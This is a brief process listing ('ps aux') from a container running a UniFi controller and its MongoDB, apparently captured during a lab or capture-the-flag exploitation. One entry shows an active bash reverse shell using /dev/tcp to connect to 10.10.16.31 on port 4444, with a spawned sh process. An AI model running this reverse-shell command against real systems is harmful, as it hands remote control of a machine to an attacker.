 ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
unifi 1 0.0 0.0 1080 4 ? Ss 16:27 0:00 /sbin/docker-init -- /usr/local/bin/docker-
entrypoint.sh unifi
unifi 7 0.0 0.1 18512 3140 ? S 16:27 0:00 bash /usr/local/bin/docker-entrypoint.sh un
ifi
unifi 17 0.8 24.7 3675828 503804 ? Sl 16:27 1:18 java -Dunifi.datadir=/unifi/data -Dunifi.lo
gdir=/unifi/log -Dunifi.rundir=/var/run/unifi -Xmx1024M -Djava.awt.headless=true -Dfile.encoding=UTF-8 -jar /u
sr/lib/unifi/lib/ace.jar start
unifi 67 0.3 4.2 1103744 85692 ? Sl 16:27 0:31 bin/mongod --dbpath /usr/lib/unifi/data/db
--port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/log
s/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 4189 0.0 0.1 18380 2968 ? S 18:58 0:00 bash -c 0<&166-;exec 166<>/dev/tcp/10.10.16
.31/4444;sh <&166 >&166 2>&166
unifi 4191 0.0 0.0 4632 1688 ? S 18:58 0:00 sh
unifi 4394 0.0 0.1 34408 2788 ? R 19:05 0:00 ps aux